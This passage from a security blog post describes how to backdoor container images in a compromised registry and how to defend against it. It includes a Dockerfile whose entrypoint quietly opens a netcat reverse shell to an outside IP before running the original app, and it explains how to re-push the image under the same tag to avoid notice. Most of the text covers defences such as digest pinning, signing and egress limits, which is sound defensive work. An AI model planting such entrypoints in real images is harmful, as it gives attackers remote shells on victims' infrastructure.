
Note that in this case we are using the inspect option of the Docker utility to find the ENTRYPOINT and CMD command combination used by the original image. The final Dockerfile used to infect the distroless Python image is therefore as follows:
FROM trs1/distroless-python-app:1.0
ADD alpine-minirootfs-3.14.2-x86_64.tar.gz /
ENTRYPOINT /usr/bin/screen -d -m /usr/bin/nc 1.2.3.4 53 -e /usr/bin/sh && /usr/bin/python3.9 print.py "This is a PoC"
The rest of the exploitation process is the same as earlier, where the infected image is renamed with the exact same name and tag as the original image, pushed back to the registry, while finally waiting for the shell to call home.
As illustrated below, it is essential to note that contrary to what might be expected, this approach only increases the size of the original distroless image by 2.7 MB (roughly the size of the Alpine Linux tarball). This is why I tend to use that distribution to turn distroless images into infected distrofull versions, as the size increase is not very obvious.

As we discussed earlier, the only human-readable indicator of a compromised registry where images are getting infected is the size of those images. Based on several assessments, I have experienced that developers do not notice that something is wrong unless the size difference is really significant (e.g. 100 MB or more). Even with a large size difference, the infection does not always raise eyebrows, as this all comes down to the effective security culture and awareness within the company.
How to protect against the infection of container images?
As explained in the background section of this article, container images can build upon each other thanks to the layering system provided by the technology. Our approach to infect container images consists of abusing that feature by extending a legitimate image with something malicious. Since the layering system is at the core of the software-container technology, it is unfortunately impossible to prevent that behaviour.
However, preventing the exploitability of a malicious usage of the layering system is possible. Many container registries have a built-in feature called “Container Trust”. The idea behind that feature is that container-image publishers must create a cryptographic key pair (preferably per repository) and sign their images using the private key before pushing them to the registry. Hence, image consumers can check the integrity of any image originating from a signed repository, by verifying their signatures using the public key.
Although this approach is an efficient way to prevent infected images from being instantiated successfully, it is only as secure as the key-management strategy implemented to handle the private key of each repository. Any experienced security professional will know that secret management is not easy to accomplish securely. For example, I cannot recall the number of times I have seen companies use a single signing key for an entire registry (i.e. the same for all repositories), which allows threat actors to conduct the same attack as the one we have demonstrated, once the key is compromised.
In my opinion, the best protection against the infection of container images is to implement a process enforcing the use of image digests, as part of the DevOps and deployment process, so that instantiating an image based on its name and tag is simply impossible.
As explained earlier, an infected image has the same name and tag as the original version of the image, but its SHA-256 digest is different. By relying on image digests only, while never trusting names and tags, dev teams can remove the possibility to exploit the layering system maliciously.
The idea is to implement an automated process, which saves the digest of a legitimate image before it is pushed to a registry, so that its integrity can be verified automatically when it is pulled later.
Suppose a registry becomes compromised, and a threat actor can infect images using our approach. In that case, the deployment of the infected image will fail, as its digest will be different from the one saved for the legitimate image. An approach based exclusively on image digests to verify the integrity of container images seems therefore more robust than Container Trust, as its attack surface is smaller (no keys to store, manage and rotate).
Finally, a couple of other proactive measures can be implemented upstream to limit the blast radius of a container-image infection and registry compromise. First, limiting the network exposure of a registry might decrease the risk of a compromise in the first place (it does not mean it will not happen). Usually, this means favoring the use of private endpoints over public ones to expose and consume the registry.
Secondly, container-based infrastructures such as Kubernetes should always restrict all outbound traffic to the Internet as much as possible (including DNS). This will prevent infected images that trigger reverse shells from connecting back to their controller, but will not prevent other types of infections, such as malware operating locally.
Finally, companies should make sure that each type of deployment environment (e.g. development, test, production) uses a dedicated registry, to limit the blast radius of a compromise and prevent attackers from spreading to multiple clusters by compromising a single registry.
Conclusion
Despite the growing popularity and excitement around the technology, software containers are still a misunderstood beast in many ways. Hopefully, this blog post will help raise awareness about container-image infection and how threat actors can spread in large-scale container-based infrastructures unnoticed.
Based on previous experience, approaches relying on image digests have proven to be an efficient countermeasure to this kind of threat when implemented correctly. I hope this contribution will help organisations understand the importance of verifying the integrity of container images, and in turn, make the container world more secure.
References
For further reference when conducting penetration tests and other red-teaming engagements, I have created a “container-image-infection” repository containing Dockerfile templates for the following types of infections:
- Support for distrofull images based on:
- Alpine Linux
- Debian
- Ubuntu
- Support for distroless images, made distrofull with:
- Alpine Linux
- Support for reverse-shell infection with:
- netcat
- socat
The repository can be found on mnemonic’s Github.